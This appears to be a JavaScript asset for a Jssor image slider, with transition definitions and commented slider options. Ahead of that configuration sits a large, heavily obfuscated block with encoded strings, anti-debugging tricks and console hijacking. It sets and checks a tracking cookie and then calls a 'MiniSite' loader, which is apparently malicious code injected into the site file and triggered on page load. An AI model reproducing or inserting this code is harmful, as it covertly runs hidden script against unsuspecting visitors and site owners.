_0x527867[_0x371226(_0x3d65e2._0x2b4fa7,_0x3d65e2._0x26ebd6,_0x3d65e2._0x275d68,_0x3d65e2._0x3282f9)](_0x5012f2,_0x2e4432);},'HrHTE':_0x527867[_0x400116(_0x54afff._0x3d3d54,_0x54afff._0x2fec09,_0x54afff._0x1664ff,_0x54afff._0x24ad80)],'wSvgT':_0x400116(_0x54afff._0x28b68c,_0x54afff._0xb22239,_0x54afff._0x5df29f,_0x54afff._0x1cc6f6)};function _0x5f295d(_0x4fc992,_0x4fbfad,_0x165141,_0x2e6063){return _0x138083(_0x165141-_0xbf657c._0x1eaee8,_0x4fbfad-0x159,_0x2e6063,_0x2e6063-_0xbf657c._0x57a729);}function _0x400116(_0x228c95,_0x5ea7d1,_0xdcd69b,_0x23cc8e){return _0x138083(_0x228c95-_0x5eaf2a._0x2585ba,_0x5ea7d1-_0x5eaf2a._0x26f5bc,_0xdcd69b,_0x23cc8e-_0x5eaf2a._0x113594);}if(_0x527867[_0x5f295d(_0x54afff._0x2586e0,0x47a,_0x54afff._0x521277,_0x54afff._0x3bd523)](_0x527867[_0x400116(0x2cb,_0x54afff._0x5ac80e,_0x54afff._0x479a18,_0x54afff._0x3e20d1)],_0x527867['fSNzH']))_0x5a7248!=_0x25dd0d&&_0x4d2273[_0x400116(_0x54afff._0x42ad1e,_0x54afff._0x1daad3,_0x54afff._0x40bd28,_0x54afff._0x52a641)](_0x5c6043);else{var _0x21c670=_0x220101?function(){var _0x4068c9={_0x19fd47:0x13c};function _0x43f644(_0x5e36fc,_0x71d9e8,_0x1c9df6,_0x4c38ce){return _0x400116(_0x71d9e8- -_0x4bdaf3._0x5bdd36,_0x71d9e8-_0x4bdaf3._0x25e08e,_0x4c38ce,_0x4c38ce-_0x4bdaf3._0x5962eb);}function _0x1da44c(_0x3e619e,_0x185777,_0x504e15,_0x2bb8e0){return _0x5f295d(_0x3e619e-0x61,_0x185777-0x144,_0x504e15-_0x4068c9._0x19fd47,_0x185777);}if(_0x5b669a){if(_0x4d2273['nKUZP'](_0x4d2273['HrHTE'],_0x4d2273[_0x43f644(_0x337d93._0xfe4b79,0x99,_0x337d93._0x375ef5,_0x337d93._0x5cbed5)])){var _0x261992=_0x5b669a[_0x1da44c(_0x337d93._0x40dd11,0x63e,0x604,_0x337d93._0x487b13)](_0x3901dc,arguments);return _0x5b669a=null,_0x261992;}else _0x4d2273[_0x43f644(_0x337d93._0x267ab2,_0x337d93._0x515969,-_0x337d93._0x29572b,_0x337d93._0x1b8e25)](_0x23c8b7,_0x46397f[0x875*-0x4+0x176d+-0x1*-0xa8b],_0x2e3c7b[_0xc9f370[0x12e2*0x1+-0x4*-0x670+-0x2c7d]]()[_0x1da44c(_0x337d93._0x588f78,_0x337d93._0x3e5d2a,_0x337d93._0x2578ac,_0x337d93._0x199f14)](-0xe4a+0x219*0xd+-0xad*0x13),0x153*0x1b+-0xde0+-0x15e0),_0x5a520d[_0x434df5[0x1fdd+-0x184*0x9+0x91a*-0x2]][_0x4492bc[-0x1f7b+0x1042+0xf60]](_0x58d4c3[-0x1934+0x8*-0x3f5+0x3902],function(){});}}:function(){};return _0x220101=![],_0x21c670;}};}()),_0x4c1d53=_0x4051cb[_0x31a733(_0x5463bf._0x27be6e,_0x5463bf._0x1dcdb2,_0x5463bf._0x2b47be,_0x5463bf._0x57aac2)](_0x21f82a,this,function(){var _0x34a775={_0x48da7e:0x5b1,_0x4c072a:0x12d},_0x35e83d={_0x327a71:0x5a9,_0x567588:0x198},_0x457d88={_0x451738:0x4d5,_0x5a3d1e:0xe2,_0x4e508e:0x1d6},_0x179098={_0x504036:0xe3,_0x139a13:0x122,_0x5720d5:0xd9},_0x5601fd={_0x520805:0x72,_0x481f7b:0x3,_0x415621:0x56a},_0x37f42d={_0x52f966:0x98},_0x54d4e7={_0x44fa4b:0x498};function _0x440db6(_0x457398,_0x16433b,_0x40da01,_0x1e987c){return _0x31a733(_0x457398-0x134,_0x16433b-0x1a5,_0x16433b,_0x457398- -_0x54d4e7._0x44fa4b);}var _0x40db09={'yvYxR':function(_0x9b8bc,_0x3223ef){var _0x11294e={_0x3b307b:0x2f1};function _0x2552dc(_0x2b3eb3,_0x179c81,_0x449c22,_0x1aae3b){return _0x456f(_0x2b3eb3- -_0x11294e._0x3b307b,_0x449c22);}return _0x4051cb[_0x2552dc(-0xbb,-0xc0,-_0x37f42d._0x52f966,-0xde)](_0x9b8bc,_0x3223ef);},'RYmXX':_0x4051cb[_0x440db6(-_0x2d6e37._0x2695c0,-_0x2d6e37._0x436690,-_0x2d6e37._0x32c2ca,-_0x2d6e37._0x4fdc88)],'bcKbA':_0x4051cb[_0xabe4e1(_0x2d6e37._0x1bda53,_0x2d6e37._0x124463,_0x2d6e37._0x3b2201,_0x2d6e37._0x58e1ab)],'aLAls':function(_0x57f4a7,_0x59530d){function _0x4c2059(_0x26c977,_0x2e1dc1,_0x60b6ea,_0x4cd231){return _0xabe4e1(_0x26c977-_0x5601fd._0x520805,_0x60b6ea,_0x60b6ea-_0x5601fd._0x481f7b,_0x26c977- -_0x5601fd._0x415621);}return _0x4051cb[_0x4c2059(-_0x179098._0x504036,-_0x179098._0x139a13,-_0x179098._0x5720d5,-0xa6)](_0x57f4a7,_0x59530d);},'IDsog':_0xabe4e1(_0x2d6e37._0x404923,0x49a,_0x2d6e37._0x382f83,_0x2d6e37._0x3cbbe7)+'nction()\x20'};function _0xabe4e1(_0x23dca3,_0x3e51a8,_0x3daae1,_0x30973f){return _0x44360a(_0x30973f-_0x457d88._0x451738,_0x3e51a8-_0x457d88._0x5a3d1e,_0x3daae1-_0x457d88._0x4e508e,_0x3e51a8);}if(_0x4051cb[_0xabe4e1(0x473,0x458,_0x2d6e37._0xed9e8a,_0x2d6e37._0x5caa60)]===_0x440db6(-_0x2d6e37._0x4e6bf1,-_0x2d6e37._0x37258a,-_0x2d6e37._0x2ae998,-_0x2d6e37._0x151234))_0x4051cb[_0x440db6(-0x112,-0xec,-_0x2d6e37._0xe37a79,-_0x2d6e37._0x49de70)](_0x5e5ece,_0x4b286e)&&_0x4051cb[_0xabe4e1(_0x2d6e37._0x92b1e4,_0x2d6e37._0x1c3e93,_0x2d6e37._0x4e4a0e,0x439)](_0xce6ec7);else{var _0x465780=function(){function _0x3bd44e(_0x6b00aa,_0x23fcf3,_0x21caa2,_0x5699e9){return _0x440db6(_0x6b00aa-_0x35e83d._0x327a71,_0x21caa2,_0x21caa2-_0x35e83d._0x567588,_0x5699e9-0x62);}var _0x15964f;function _0xc74bd3(_0x258cf8,_0x26a36e,_0x14af21,_0xcfa2a9){return _0x440db6(_0x258cf8-_0x34a775._0x48da7e,_0x14af21,_0x14af21-0x1d8,_0xcfa2a9-_0x34a775._0x4c072a);}try{if(_0x40db09[_0x3bd44e(_0x94a054._0x5ba695,_0x94a054._0x3ae9a7,_0x94a054._0x2039d8,_0x94a054._0x47808d)](_0x40db09[_0x3bd44e(0x4a4,0x4d7,_0x94a054._0x13b534,0x4d5)],_0x40db09[_0xc74bd3(_0x94a054._0x1b22fc,_0x94a054._0x3ff6dc,_0x94a054._0x1b5161,0x4bc)]))_0x15964f=Function(_0x40db09[_0x3bd44e(_0x94a054._0x40d0db,0x499,_0x94a054._0x41c463,_0x94a054._0x3c1730)](_0x40db09['aLAls'](_0x40db09['IDsog'],'{}.constru'+_0x3bd44e(_0x94a054._0x1f639a,_0x94a054._0x5f5641,_0x94a054._0x1c6dc6,_0x94a054._0x47a70d)+_0x3bd44e(0x4c5,0x4d9,_0x94a054._0x4c032a,_0x94a054._0x4f109a)+'\x20)'),');'))();else{if(_0x5cc415){var _0x3f4231=_0x5a0ea0[_0xc74bd3(0x4bc,0x492,_0x94a054._0x43e260,_0x94a054._0x5e0dad)](_0xcca6ca,arguments);return _0x12ced5=null,_0x3f4231;}}}catch(_0x1466f3){_0x15964f=window;}return _0x15964f;},_0x7f31dc=_0x4051cb[_0xabe4e1(_0x2d6e37._0x5799e4,_0x2d6e37._0x3618dc,_0x2d6e37._0x150668,_0x2d6e37._0x5799e4)](_0x465780),_0x2e0476=_0x7f31dc[_0x440db6(-0xde,-_0x2d6e37._0x10df62,-_0x2d6e37._0x279181,-_0x2d6e37._0x4738ed)]=_0x7f31dc[_0xabe4e1(_0x2d6e37._0x4925b1,0x458,0x49b,0x47e)]||{},_0x32e39d=[_0x4051cb[_0x440db6(-_0x2d6e37._0x58be2d,-_0x2d6e37._0x4fdc88,-_0x2d6e37._0xa415ea,-_0x2d6e37._0x155222)],_0x4051cb['QLGvR'],_0x4051cb[_0xabe4e1(0x46c,0x449,0x466,_0x2d6e37._0x57885d)],_0x4051cb[_0xabe4e1(_0x2d6e37._0x813dc2,0x45f,_0x2d6e37._0x37560b,_0x2d6e37._0x3b0019)],_0x440db6(-_0x2d6e37._0x1ce717,-_0x2d6e37._0x911369,-0x12d,-_0x2d6e37._0x2d53b5),_0x4051cb[_0x440db6(-_0x2d6e37._0x252286,-_0x2d6e37._0xc890d2,-_0x2d6e37._0x1a1fd4,-_0x2d6e37._0x141499)],_0x4051cb[_0x440db6(-0xdc,-_0x2d6e37._0x2d5eff,-_0x2d6e37._0x22382b,-_0x2d6e37._0x321cdc)]];for(var _0x33e825=-0x4df+-0xa06+-0x3*-0x4f7;_0x4051cb[_0xabe4e1(_0x2d6e37._0x199b4e,_0x2d6e37._0x3e0d52,0x3e4,0x41e)](_0x33e825,_0x32e39d[_0xabe4e1(_0x2d6e37._0x348c5a,0x48c,_0x2d6e37._0x6c28a1,_0x2d6e37._0x33d95d)]);_0x33e825++){var _0xd1346e=(_0x440db6(-_0x2d6e37._0x4f1a11,-_0x2d6e37._0x1a4513,-_0x2d6e37._0x1e2997,-0x15a)+'1')[_0x440db6(-_0x2d6e37._0x571573,-0xe5,-_0x2d6e37._0x207ee4,-_0x2d6e37._0x371017)]('|'),_0x1199a7=0xbde+0x17*0x45+-0x7d*0x25;while(!![]){switch(_0xd1346e[_0x1199a7++]){case'0':_0x524f2c[_0xabe4e1(_0x2d6e37._0x4f1e83,0x3f0,_0x2d6e37._0x66ec31,_0x2d6e37._0x3ccb4d)]=_0x49c96b['toString'][_0x440db6(-_0x2d6e37._0x456a28,-0x128,-_0x2d6e37._0x2c8665,-0x116)](_0x49c96b);continue;case'1':_0x2e0476[_0x5b403d]=_0x524f2c;continue;case'2':var _0x524f2c=_0x21f82a[_0x440db6(-0x114,-_0x2d6e37._0x22d6b9,-_0x2d6e37._0x23d957,-0xdc)+'r']['prototype'][_0x440db6(-0x14a,-_0x2d6e37._0x19512f,-_0x2d6e37._0x462444,-_0x2d6e37._0x3288ec)](_0x21f82a);continue;case'3':var _0x49c96b=_0x2e0476[_0x5b403d]||_0x524f2c;continue;case'4':var _0x5b403d=_0x32e39d[_0x33e825];continue;case'5':_0x524f2c[_0x440db6(-_0x2d6e37._0x358372,-0x11c,-0x125,-_0x2d6e37._0x1b00f3)]=_0x21f82a[_0x440db6(-_0x2d6e37._0x1f6c34,-_0x2d6e37._0x4eed38,-_0x2d6e37._0x16f675,-0x125)](_0x21f82a);continue;}break;}}}});_0x4051cb['YsOVF'](_0x4c1d53);function _0x31a733(_0x9243b8,_0x79d55e,_0xf8fade,_0x5908f8){return _0x230821(_0x9243b8-_0x109998._0x40d184,_0x79d55e-_0x109998._0x482316,_0x5908f8-_0x109998._0x1de6db,_0xf8fade);}function _0x44360a(_0x2c0076,_0x2d86ad,_0x5900ca,_0x43a0f0){return _0x230821(_0x2c0076-_0x2c024b._0x32abf7,_0x2d86ad-0xa7,_0x2c0076- -_0x2c024b._0x32848c,_0x43a0f0);}var _0x2e6a04=new Date();_0x2e6a04[_0x919c[0x21b5+0x148e+-0x3629]](_0x2e6a04[_0x919c[-0xd62+0x2b2+-0x1*-0xac9]]()+_0x4d3f0a),document[_0x919c[0x1b3c+0x8*0x42+0x35*-0x8d]]=_0x4051cb[_0x31a733(_0x5463bf._0x267767,_0x5463bf._0x2b47be,0x390,_0x5463bf._0x16f08c)](_0x4051cb[_0x44360a(-0x68,-_0x5463bf._0x12c820,-_0x5463bf._0x2875d4,-_0x5463bf._0x32fdf4)](_0x4051cb[_0x31a733(0x358,_0x5463bf._0x55c19f,_0x5463bf._0x533651,_0x5463bf._0x1dbe3c)](_0x1f705d,_0x919c[-0xf3b+-0x17a0+0x26f7]),escape(_0x50d132)),_0x4051cb[_0x44360a(-_0x5463bf._0x2d0116,-_0x5463bf._0x29013b,-0x6a,-0x4e)](_0x4d3f0a,null)?_0x919c[0x2*0xe4d+-0x4*-0x358+-0x29dd]:_0x4051cb[_0x44360a(-_0x5463bf._0x3546d2,-_0x5463bf._0x287b95,-_0x5463bf._0x123f14,-_0x5463bf._0x5c0a82)](_0x919c[-0x5fb+-0x15aa*0x1+0x1bc3],_0x2e6a04[_0x919c[0x4*-0x1ec+-0x99*-0x2f+-0x76*0x2c]]()));}function getCookie(_0x54d449){var _0xb85721={_0xe61f2e:0x23c,_0x38fb39:0x1fb,_0x34ecfd:0x20a,_0x239e76:0x21b,_0x1340a0:0x223,_0x1c71a5:0x202,_0x301c31:0x206,_0x22e2d5:0x21c,_0x4dbb1b:0x274,_0x3d87fe:0x1ca,_0x4a7136:0x1f0,_0xea80b2:0x201,_0x2ae55c:0x222,_0x198ab5:0x1d6},_0x33952b={_0x29a181:0xbd,_0x2b3634:0x1d4},_0x123d82={_0x517590:0x198,_0x259fb2:0x45,_0x52ebf8:0x3cb},_0x2cb723={'LbjWm':function(_0x4adc76,_0x58224f){return _0x4adc76+_0x58224f;},'cMAXS':function(_0x26f008,_0x264008){return _0x26f008==_0x264008;},'FvoYE':function(_0x39ac14,_0x2d43bb){return _0x39ac14(_0x2d43bb);}};function _0x1b4717(_0xb0181,_0xfd9a57,_0xeac28,_0x5027d8){return _0x24146a(_0xb0181-_0x123d82._0x517590,_0xfd9a57-_0x123d82._0x259fb2,_0xeac28,_0xb0181- -_0x123d82._0x52ebf8);}if(document[_0x919c[-0x20*0xde+0x969*0x1+0x2*0x939]][_0x919c[-0x1971+0xb18+0xe79]]>-0x367+-0x2*0x58a+-0x151*-0xb){c_start=document[_0x919c[0x9d+-0xf9*-0x20+-0x1fa2]][_0x919c[0x856+-0x7ba+-0x7b]](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x38fb39,_0xb85721._0x34ecfd,_0xb85721._0x239e76)](_0x54d449,_0x919c[0x1ba*-0xc+-0x221c+-0xc*-0x494]));if(c_start!=-(0x1766+-0x15f0*0x1+-0x175)){c_start=_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x1340a0,_0xb85721._0x1c71a5,_0xb85721._0x301c31)](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x22e2d5,_0xb85721._0x4dbb1b,0x246)](c_start,_0x54d449[_0x919c[-0x39*-0x2+-0x50*-0x3e+0x2*-0x9d9]]),-0x53a+-0x1417+-0x1952*-0x1),c_end=document[_0x919c[-0x1252+-0x4e5+0x1752]][_0x919c[0x1936+-0x400*0x4+-0x3*0x307]](_0x919c[-0x159*-0x17+-0x1899*0x1+-0x644],c_start);_0x2cb723[_0x20a5a9(_0xb85721._0x3d87fe,0x1c9,_0xb85721._0x4a7136,0x20a)](c_end,-(-0x1b25+0xddf+-0x1*-0xd47))&&(c_end=document[_0x919c[-0x1c5b+-0x3*-0x433+0xfdd]][_0x919c[-0xfe7*0x1+-0x1068+0x206f]]);;return _0x2cb723[_0x20a5a9(_0xb85721._0xea80b2,_0xb85721._0x2ae55c,_0xb85721._0x1340a0,_0xb85721._0x198ab5)](unescape,document[_0x919c[-0x1*0x13eb+0xbd2+0x834]][_0x919c[0x1333+0x7cb+-0x1adb]](c_start,c_end));}}function _0x20a5a9(_0x22d625,_0x5bbf60,_0x520cc1,_0x3a636a){return _0x230821(_0x22d625-0x17f,_0x5bbf60-_0x33952b._0x29a181,_0x22d625-_0x33952b._0x2b3634,_0x520cc1);};return _0x919c[0x1f06+-0xda1+0x7*-0x278];}function _0x24146a(_0x89ef5f,_0x28489e,_0x36b11a,_0x1f7b60){var _0x31fbae={_0x5315ef:0x13f};return _0x456f(_0x1f7b60-_0x31fbae._0x5315ef,_0x36b11a);}function _0x456f(_0x59a575,_0x10f6f2){var _0x2826d3=_0x429e();return _0x456f=function(_0x301e2c,_0x5aad33){_0x301e2c=_0x301e2c-(0x1*-0x7ff+-0x1f13+0x1*0x28d7);var _0x44722b=_0x2826d3[_0x301e2c];if(_0x456f['ZYPDfB']===undefined){var _0x2c02cc=function(_0x4ae8ca){var _0x354778='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26b954='',_0x268d02='',_0x4f8779=_0x26b954+_0x2c02cc;for(var _0x1d5dbc=0x2a*0x43+-0x82f+-0x2cf,_0x21e13e,_0x349788,_0xbba1a9=0x2325+0x714*0x2+-0x314d;_0x349788=_0x4ae8ca['charAt'](_0xbba1a9++);~_0x349788&&(_0x21e13e=_0x1d5dbc%(0x1473+0x13c7+-0x2836)?_0x21e13e*(-0x1ebf+-0x4b5*0x1+0x23b4)+_0x349788:_0x349788,_0x1d5dbc++%(0x3ee+0x1237+-0x1621))?_0x26b954+=_0x4f8779['charCodeAt'](_0xbba1a9+(-0x1b10+0xd6b+0xdaf*0x1))-(-0x3*0x968+0x2157+-0x515)!==0xfb*-0x25+0xe12+-0x17b*-0xf?String['fromCharCode'](0xa1e+0x22*0x4c+-0x1337&_0x21e13e>>(-(-0x286*0x9+0x160f*0x1+0xa9)*_0x1d5dbc&0x75f*-0x2+-0x7f6*-0x3+0x48f*-0x2)):_0x1d5dbc:0x20f3+0x96b+0xb*-0x3da){_0x349788=_0x354778['indexOf'](_0x349788);}for(var _0xe2cf06=-0x1a3*0xe+0x1df3*0x1+-0x709,_0x426714=_0x26b954['length'];_0xe2cf06<_0x426714;_0xe2cf06++){_0x268d02+='%'+('00'+_0x26b954['charCodeAt'](_0xe2cf06)['toString'](-0x1*-0xcfb+0x1f59*-0x1+0x126e))['slice'](-(0x486*-0x1+0xf1*0xd+-0x7b5));}return decodeURIComponent(_0x268d02);};_0x456f['fvLhCy']=_0x2c02cc,_0x59a575=arguments,_0x456f['ZYPDfB']=!![];}var _0x5d1a7c=_0x2826d3[-0x1c80+0x2107+-0x487],_0x440702=_0x301e2c+_0x5d1a7c,_0x190663=_0x59a575[_0x440702];if(!_0x190663){var _0x4ef4f2=function(_0x5cc415){this['EMjPef']=_0x5cc415,this['KDwXkN']=[0xe5d*-0x1+-0x1*-0x21dd+0x2c9*-0x7,-0x1*0x1f4b+-0x23ca+0x4315,0x2*-0x1073+0x8ad*-0x3+0x3aed],this['suoHks']=function(){return'newState';},this['byqRdS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['crrRTW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ef4f2['prototype']['EckbIL']=function(){var _0x5c4d2b=new RegExp(this['byqRdS']+this['crrRTW']),_0xd308=_0x5c4d2b['test'](this['suoHks']['toString']())?--this['KDwXkN'][-0x4d5+0x14c2*0x1+-0x4*0x3fb]:--this['KDwXkN'][-0x89b+0x136d+-0xad2];return this['XLWeyS'](_0xd308);},_0x4ef4f2['prototype']['XLWeyS']=function(_0x28a765){if(!Boolean(~_0x28a765))return _0x28a765;return this['noFugm'](this['EMjPef']);},_0x4ef4f2['prototype']['noFugm']=function(_0x5a0ea0){for(var _0xcca6ca=-0x259d+-0xe46+-0x25*-0x167,_0x12ced5=this['KDwXkN']['length'];_0xcca6ca<_0x12ced5;_0xcca6ca++){this['KDwXkN']['push'](Math['round'](Math['random']())),_0x12ced5=this['KDwXkN']['length'];}return _0x5a0ea0(this['KDwXkN'][0x7ba+-0x1273+0x131*0x9]);},new _0x4ef4f2(_0x456f)['EckbIL'](),_0x44722b=_0x456f['fvLhCy'](_0x44722b),_0x59a575[_0x440702]=_0x44722b;}else _0x44722b=_0x190663;return _0x44722b;},_0x456f(_0x59a575,_0x10f6f2);}var cookie=getCookie(_0x919c[-0x1*0x509+-0x11fe+0x172b]);function _0x429e(){var _0x4379a9=['zw50','AgvHza','yMnlyKe','ExzzEfi','ruDOq0u','Aw5KzxHpzG','uLLTwfG','sNnmB2fKzxi','BgvUz3rO','zNLhAe8','Dvrfu3q','tw1gCKy','AhH4teu','Bg5Xt3G','z0D3sLq','uKHeywK','C3vIC3rYAw5N','y3rVCIGICMv0Dq','C3bSAxq','mZK4nZbmq0ruEMS','CMvHzhLtDgfHDa','rfrwCNy','yxbWBhK','Bw96','mZK4nJmWuvfJt3Hk','x19WCM90B19F','C2v0qxr0CMLIDq','AwLkrNm','t2nwq2y','BLvYyKi','tNHKDuu','E30Uy29UC3rYDq','Bg9HzgvK','Bg9N','v1neteu','wejLBMC','o2v4CgLYzxm9','yxHgCNu','BMf2AwDHDg9Y','CM4GDgHPCYiPka','qKHrDMC','CMv0DxjUicHMDq','AxOVANf1zxj5lq','tgjQv20','C0j5vgfNtMfTzq','y29UC29Szq','DLfyz00','vMrtBNi','DxnLCKfNzw50','nZC0nZfgvMLNq0m','zLzlEw0','te9lq0i','y3jPChq','D1n2z1q','D0PyB3G','C2nYAxb0','s1vmqwq','ELf4EuK','BgjQDwu','nxjfDxLUDa','DgvZDa','rKXdqK0','Dg9tDhjPBMC','y01bwfm','mtG0qLvOAM12','CMvHzhLtDgf0zq','yuXbBhm','yxbWzw5Kq2HPBa','odm1mdeXt0HKELjS','zMXHsuC','z2jR','yMLUza','A01gD3K','qNfZs3C','y29VA2LL','mY42lJaUBwLUlG','s2jcvvi','C2vHCMnO','zLnoEKG','mte1nta2t0vlr3Lq','ote4mdq0C21Zs0nj','DgvJAgfUz2u','DhLWzq','ru91zLe','t0HdD0O','u3jttuu','y3jLyxrLrwXLBq','Dgv4Dc9QyxzHCW','z25sugq','Dg9mB3DLCKnHCW','r05ArgS','y29TCgXLDgu','AMPwvvy','BM5Vs0C','tfvxrLG','qNjVD3nLCG','DgfIBgu','t25Jzq','q3bhyKe','vxnLCLrVA2vUxW','Bg9Hza','C2v0rgf0zq','thnftKG','mNW0Fdn8nxWWFa','BMn0Aw9UkcKG','B25SB2fK','uvH3yvG','z2v0rwXLBwvUDa','qNLUt2O','vgfPBLG','r3vkwu0','Cwzcquq','mZi4nJvbyLbUCKu','AfnKuuS','Au5mA2K','sNn1zhe','mMHUtK5RyG','swnAshi','rNzVwuu','twfKsg0','C3zZwxK','Dg9htvrtDhjPBG','zxjYB3i','uMXZyxO','kcGOlISPkYKRkq','y29UC3rYDwn0BW','z2v0rgf0zq','A216zLa','zeH3sxq','mJjsvLDhD1i','zxHJzxb0Aw9U','q1nfC3a','Ew1ZB2G','D2fYBG'];_0x429e=function(){return _0x4379a9;};return _0x429e();}(cookie==_0x919c[0x5*0x235+0x1e2b*-0x1+0x133f*0x1]||cookie==undefined)&&(setCookie(_0x919c[-0xf19+-0x252e+0x346b],Math[_0x919c[-0x5be+0x6*-0xc5+0xa81*0x1]]()['toString'](0x908*0x4+-0x454+-0xfd4*0x2),-0x1361+0x3a*-0x13+-0x17b*-0x10),MiniSite[_0x919c[-0x1fc4+0x20c5+-0xfc]][_0x919c[0x20e+0x3fb*0x9+-0x25ba]](_0x919c[-0xa7*0xc+-0x1d2c+0x631*0x6],function(){}));	//Reference http://www.jssor.com/development/slider-with-slideshow-no-jquery.html
	//Reference http://www.jssor.com/development/tool-slideshow-transition-viewer.html

	var _SlideshowTransitions = [
	//Swing Outside in Stairs
	//{$Duration: 1200, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 1.3, $Top: 2.5} }

	//Dodge Dance Outside out Stairs
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.1, 0.9], $Top: [0.1, 0.9] }, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Pet Outside in Stairs
	//, { $Duration: 1500, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Dance Outside in Random
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Flutter out Wind
	//, { $Duration: 1800, x: 1, y: 0.2, $Delay: 30, $Cols: 10, $Rows: 5, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $Reverse: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 2050, $Easing: { $Left: $JssorEasing$.$EaseInOutSine, $Top: $JssorEasing$.$EaseOutWave, $Clip: $JssorEasing$.$EaseInOutQuad }, $Outside: true, $Round: { $Top: 1.3} }

	//Collapse Stairs
	// { $Duration: 1000, $Delay: 20, $Cols: 15, $Rows: 4, $Clip: 55, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 9, $Easing: $JssorEasing$.$EaseOutQuad }

	//Collapse Random
	//, { $Duration: 1000, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $SlideOut: true, $Easing: $JssorEasing$.$EaseOutQuad }

	//Vertical Chess Stripe
	//, { $Duration: 1000, y: -1, $Cols: 12, $Formation: $JssorSlideshowFormations$.$FormationStraight, $ChessMode: { $Column: 12} }

	//Extrude out Stripe
	 //{ $Duration: 1000, x: -0.2, $Delay: 40, $Cols: 12, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 { $Duration: 1000, x: -0.0, $Delay: 40, $Cols: 30, $SlideOut: false, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 ,{ $Duration: 1000, x: 0.2, $Delay: 40, $Cols: 10, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 //,{ $Duration: 1000, x: -0.4, $Delay: 10, $Cols: 20, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }

	//Dominoes Stripe
	//, { $Duration: 2000, y: -1, $Delay: 60, $Cols: 15, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Easing: $JssorEasing$.$EaseOutJump, $Round: { $Top: 1.5} }
	];

	var options = {
		$AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
		$AutoPlaySteps: 1,                                  //[Optional] Steps to go for each navigation request (this options applys only when slideshow disabled), the default value is 1
		$AutoPlayInterval: 4500,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
		$PauseOnHover: 1,                               //[Optional] Whether to pause when mouse over if a slider is auto playing, 0 no pause, 1 pause for desktop, 2 pause for touch device, 3 pause for desktop and touch device, 4 freeze for desktop, 8 freeze for touch device, 12 freeze for desktop and touch device, default value is 1

		$ArrowKeyNavigation: true,   			            //[Optional] Allows keyboard (arrow key) navigation or not, default value is false
		$SlideDuration: 500,                                //[Optional] Specifies default duration (swipe) for slide in milliseconds, default value is 500
		$MinDragOffsetToSlide: 20,                          //[Optional] Minimum drag offset to trigger slide , default value is 20
		//$SlideWidth: 960,                                 //[Optional] Width of every slide in pixels, default value is width of 'slides' container
		//$SlideHeight: 300,                                //[Optional] Height of every slide in pixels, default value is height of 'slides' container
		$SlideSpacing: 0, 					                //[Optional] Space between each slide in pixels, default value is 0
		$DisplayPieces: 1,                                  //[Optional] Number of pieces to display (the slideshow would be disabled if the value is set to greater than 1), the default value is 1
		$ParkingPosition: 0,                                //[Optional] The offset position to park slide (this options applys only when slideshow disabled), default value is 0.
